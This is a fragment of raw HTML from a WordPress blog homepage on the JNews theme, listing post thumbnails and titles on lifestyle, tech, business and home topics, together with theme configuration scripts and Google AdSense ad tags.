                            <a href="https://www.crazyspeedtech.com/shop-for-womens-dresses-online/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Shop for Women’s Dresses Onlines" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/Shop-for-Womens-Dresses-Onlines-350x250.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/Shop-for-Womens-Dresses-Onlines-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/07/Shop-for-Womens-Dresses-Onlines-120x86.png 120w" data-sizes="auto" data-expand="700" title="The Ultimate Guide to Shop for Women’s Dresses Online  11"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/shop-for-womens-dresses-online/">The Ultimate Guide to Shop for Women’s Dresses Online </a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/shop-for-womens-dresses-online/" ><i class="fa fa-clock-o"></i> February 4, 2023</a></div></div>
                        </div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_1_696db4ae6d084 = {"header_icon":"","first_title":"Lifestyle","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"6","post_offset":"0","unique_content":"disable","include_post":"","included_only":false,"exclude_post":"","include_category":"956","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_3o3","class":"jnews_block_15"};</script>
				</div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-8 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_3 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_31758_2_696db4ae89056   " data-unique="jnews_module_31758_2_696db4ae89056">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>LATEST UPDATES</span></h3>
                     
                 </div>
					<div class="jeg_posts jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag">
                <article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.crazyspeedtech.com/recover-deleted-files-laptop-formatting-solved/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="233" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="How to Recover Deleted Files From Laptop After Formatting (Solved)" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/01/laptop-disapoint.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/01/laptop-disapoint.jpg 468w, https://www.crazyspeedtech.com/wp-content/uploads/2019/01/laptop-disapoint-300x200.jpg 300w" data-sizes="auto" data-expand="700" title="How to Recover Deleted Files From Laptop After Formatting (Solved) 12"></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.crazyspeedtech.com/recover-deleted-files-laptop-formatting-solved/">How to Recover Deleted Files From Laptop After Formatting (Solved)</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/recover-deleted-files-laptop-formatting-solved/"><i class="fa fa-clock-o"></i> January 27, 2021</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/recover-deleted-files-laptop-formatting-solved/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>“I have Dell Inspiron Laptop with the i7 processor and 640GB hard disk. I am using Windows 10 on it....</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.crazyspeedtech.com/fifa-mobile-mod-apk/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="179" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="FIFA MOD APK" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2018/12/FIFA-1.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2018/12/FIFA-1.jpg 700w, https://www.crazyspeedtech.com/wp-content/uploads/2018/12/FIFA-1-600x306.jpg 600w, https://www.crazyspeedtech.com/wp-content/uploads/2018/12/FIFA-1-300x153.jpg 300w" data-sizes="auto" data-expand="700" title="FIFA Mobile mod Apk 13"></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.crazyspeedtech.com/fifa-mobile-mod-apk/">FIFA Mobile mod Apk</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/fifa-mobile-mod-apk/"><i class="fa fa-clock-o"></i> January 27, 2021</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/fifa-mobile-mod-apk/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>FIFA Cellular is a cellular soccer recreation the place you play in opposition to different online gamers in thrilling matches...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.crazyspeedtech.com/eight-steps-start-franchise-business/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="120" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Eight Steps to Start a Franchise Business!" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2018/12/franchise-business-1.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2018/12/franchise-business-1.jpg 820w, https://www.crazyspeedtech.com/wp-content/uploads/2018/12/franchise-business-1-600x205.jpg 600w, https://www.crazyspeedtech.com/wp-content/uploads/2018/12/franchise-business-1-300x102.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2018/12/franchise-business-1-768x262.jpg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2018/12/franchise-business-1-810x277.jpg 810w" data-sizes="auto" data-expand="700" title="Eight Steps to Start a Franchise Business! 14"></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.crazyspeedtech.com/eight-steps-start-franchise-business/">Eight Steps to Start a Franchise Business!</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/eight-steps-start-franchise-business/"><i class="fa fa-clock-o"></i> January 27, 2021</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/eight-steps-start-franchise-business/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>A franchise business is one in which the owner or the franchisor allows a third party or third parties (franchisees)...</p>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_31758_2_696db4ae89056 = {"header_icon":"","first_title":"LATEST UPDATES","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"1","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"34238,17579,34041,10333,6076,17789,7256,31545,33063,18560","include_category":"","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"ads_type":"disable","ads_position":1,"ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_3"};</script>
				</div><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_31758_3_696db4aeba935   " data-unique="jnews_module_31758_3_696db4aeba935">
					
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag"> 
                        <article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/how-quality-electrical-wiring-improves-efficiency-and-performance-in-modern-homes/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="How Quality Electrical Wiring Improves Efficiency and Performance in Modern Homes" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/12/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes-350x250.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2025/12/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes-350x250.jpg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes-750x536.jpg 750w" data-sizes="auto" data-expand="700" title="How Quality Electrical Wiring Improves Efficiency and Performance in Modern Homes 15"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/home/" class="category-home">Home</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/how-quality-electrical-wiring-improves-efficiency-and-performance-in-modern-homes/">How Quality Electrical Wiring Improves Efficiency and Performance in Modern Homes</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/how-quality-electrical-wiring-improves-efficiency-and-performance-in-modern-homes/" ><i class="fa fa-clock-o"></i> December 14, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/postpaid-plans-and-number-porting-help/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="How Postpaid Plans and Number Porting Help" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-350x250.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-120x86.png 120w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-750x536.png 750w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-1140x815.png 1140w" data-sizes="auto" data-expand="700" title="Managing Multiple Devices? Here’s How Postpaid Plans and Number Porting Help 16"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/android/" class="category-android">Android</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/postpaid-plans-and-number-porting-help/">Managing Multiple Devices? Here’s How Postpaid Plans and Number Porting Help</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/postpaid-plans-and-number-porting-help/" ><i class="fa fa-clock-o"></i> December 4, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="275" height="183" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Retrofitting Old HVAC Systems for the Smart Home Era" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/11/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg" data-srcset="" data-sizes="auto" data-expand="700" title="Retrofitting Old HVAC Systems for the Smart Home Era 17"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/applications/" class="category-applications">Applications</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/">Retrofitting Old HVAC Systems for the Smart Home Era</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/" ><i class="fa fa-clock-o"></i> November 14, 2025</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_3_696db4aeba935 = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"34238,17579,34041,10333,6076,17789,7256,31545,33063,18560,6611,6086,6430","include_category":"","exclude_category":"2125","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":3,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_22"};</script>
				</div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text" ><span class="vc_sep_holder vc_sep_holder_l"><span  style="border-color:#eeeeee;" class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  style="border-color:#eeeeee;" class="vc_sep_line"></span></span>
</div><div  class="jeg_postblock_3 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_31758_4_696db4aee66c5   " data-unique="jnews_module_31758_4_696db4aee66c5">
					
					<div class="jeg_posts jeg_block_container">
                
                <div class='jeg_empty_module'>No Content Available</div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_31758_4_696db4aee66c5 = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_2","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"34238,17579,34041,10333,6076,17789,7256,31545,33063,18560,6611,6086,6430,39451,39444,39437","include_category":"","exclude_category":"2125","include_author":"15255","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"ads_type":"disable","ads_position":1,"ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_3"};</script>
				</div><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Responsive Add --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 728px; height: 90px;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="9410181774"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_sticky_sidebar jeg_sidebar"><div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="jeg_wrapper wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Square Add --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="8957103242" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div><div  class="jeg_postblock_9 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_31758_5_696db4aee9221   " data-unique="jnews_module_31758_5_696db4aee9221">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>DONT MISS</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/what-are-the-roles-and-responsibilities-of-collections/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="What Are The Roles And Responsibilities Of Collections?" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/02/word-image-360x180.png" data-srcset="" data-sizes="auto" data-expand="700" title="What Are The Roles And Responsibilities Of Collections? 18"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/business/" class="category-business">Business</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/what-are-the-roles-and-responsibilities-of-collections/">What Are The Roles And Responsibilities Of Collections?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/what-are-the-roles-and-responsibilities-of-collections/" ><i class="fa fa-clock-o"></i> February 11, 2022</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/content-go-homepage/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="129" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="What Content Should go to Your Homepage?" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2020/03/unnamed.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2020/03/unnamed.jpg 512w, https://www.crazyspeedtech.com/wp-content/uploads/2020/03/unnamed-300x108.jpg 300w" data-sizes="auto" data-expand="700" title="What Content Should go to Your Homepage? 19"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/website-design/" class="category-website-design">Website Design</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/content-go-homepage/">What Content Should go to Your Homepage?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/content-go-homepage/" ><i class="fa fa-clock-o"></i> January 10, 2021</a></div></div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_5_696db4aee9221 = {"header_icon":"","first_title":"DONT MISS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"2","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"34238,17579,34041,10333,6076,17789,7256,31545,33063,18560,6611,6086,6430,39451,39444,39437","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_9"};</script>
				</div></div></div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_heroblock jeg_heroblock_13 jeg_col_3o3 jeg_hero_style_5 jnews_module_31758_6_696db4af2508d  " data-margin="0" >
                <div class="jeg_hero_wrapper"><div class="jeg_heroblock_wrapper" style='margin: 0px 0px -0px -0px;'>
	                <article class="jeg_post jeg_hero_item_1 format-standard" style="padding: 0 0 0px 0px;">
                        <div class="jeg_block_container">
                            
                            <span class="jeg_postformat_icon"></span>
                            <div class="jeg_thumb">
                                <a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/" ><div class="thumbnail-container thumbnail-background" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/11/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg" >
                        <div class="lazyloaded" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/11/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg" style="background-image: url(https://www.crazyspeedtech.com/wp-content/uploads/2025/11/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg)"></div>
                    </div></a>
                            </div>
                            <div class="jeg_postblock_content">
                                <div class="jeg_post_category"><a href="https://www.crazyspeedtech.com/category/applications/" class="category-applications">Applications</a></div>
                                <div class="jeg_post_info">
                                    <h2 class="jeg_post_title">
                                        <a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/" >Retrofitting Old HVAC Systems for the Smart Home Era</a>
                                    </h2>
                                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/"><i class="fa fa-clock-o"></i> November 14, 2025</a></div></div>
                                </div>
                            </div>
                        </div>
                    </article>
	            </div></div>
            </div>
            </div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_17 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_31758_7_696db4af3ba73   " data-unique="jnews_module_31758_7_696db4af3ba73">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Social</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
